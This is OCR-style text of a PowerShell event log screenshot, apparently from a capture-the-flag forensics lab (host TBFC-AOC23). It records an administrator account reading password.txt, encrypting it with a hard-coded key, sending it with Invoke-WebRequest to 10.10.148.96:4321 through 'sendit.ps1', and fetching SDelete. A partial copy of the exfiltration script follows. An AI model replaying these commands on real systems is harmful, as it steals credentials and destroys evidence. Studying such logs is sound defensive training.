 oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Remove-Item): "Remove-Item"ParameterBinding(Remove-Item): name="Force"; value="True"ParameterBinding(Remove-Item): name="Path"; value="C... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Out-Default): "Out-Default" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.592 Host ID = b187ac2f... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... Creating Scriptblock text (1 of 1):prompt ScriptBlock ID: 675855f3-be64-4332-af77-6e3d302c756ePath: On
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\elfm... CommandInvocation(Set-StrictMode): "Set-StrictMode"ParameterBinding(Set-StrictMode): name="Off"; value="True" Context: Severity = Informational Host Name = C... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):$file = Get-Content C:\Users\Administrator\desktop\password.txt $key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhur... On
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Get-Content): "Get-Content"ParameterBinding(Get-Content): name="Path"; value="C:\Users\Administrator\desktop\password.txt" Context: Severity ... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName"; value="System.Text.ASCIIEncoding" Context: Severity = Information... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(New-Object): "New-Object"ParameterBinding(New-Object): name="TypeName"; value="System.Security.SecureString" Context: Severity = Informatio... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(ConvertFrom-SecureString): "ConvertFrom-SecureString"ParameterBinding(ConvertFrom-SecureString): name="SecureString"; value="System.Security.Se... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="Uri"; value="http://10.10.148.96:4321/"ParameterBinding(Inv... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(sendit.ps1): "sendit.ps1"CommandInvocation(Out-Default): "Out-Default"TerminatingError(): "The pipeline has been stopped." Context: Severity = Inf... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):$global:? ScriptBlock ID: ea8eef8e-1187-45ea-b077-f2bd9eab4c8bPath: On
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):prompt ScriptBlock ID: 1c4aac28-ea3d-4f6b-bd04-80b76632836cPath: On
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Set-StrictMode): "Set-StrictMode"ParameterBinding(Set-StrictMode): name="Off"; value="True" Context: Severity = Informational Host Name = C... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Get-Variable): "Get-Variable"ParameterBinding(Get-Variable): name="Name"; value="host"ParameterBinding(Get-Variable): name="ValueOnly"; value="Tr... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(PSConsoleHostReadLine): "PSConsoleHostReadLine" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.59... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... Creating Scriptblock text (1 of 1):wget https://download.sysinternals.com/files/SDelete.zip -outfile del.zip -usebasicparsing ScriptBlock ID: cc0a9e1a-586d-4582-8af7-4af54ecd590... On
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Invoke-WebRequest): "Invoke-WebRequest"ParameterBinding(Invoke-WebRequest): name="OutFile"; value="del.zip"ParameterBinding(Invoke-WebRequ... To
oft-Windows-PowerSh... Microsoft-Windows-PowerShell TBFC-AOC23\adm... CommandInvocation(Out-Default): "Out-Default" Context: Severity = Informational Host Name = ConsoleHost Host Version = 5.1.17763.592 Host ID = 1e3adc81... To
Creating Scriptblock text (1 of 1):
$file = Get-Content C:\Users\Administrator\desktop\password.txt
$key = (New-Object System.Text.ASCIIEncoding).GetBytes("j3pn50vkw21hhurbqmxjlpmo9doiukyb")
$securestring = new-object System.Security.SecureString
foreach ($char in $file.toCharArray()) {
$secureString.AppendChar($char)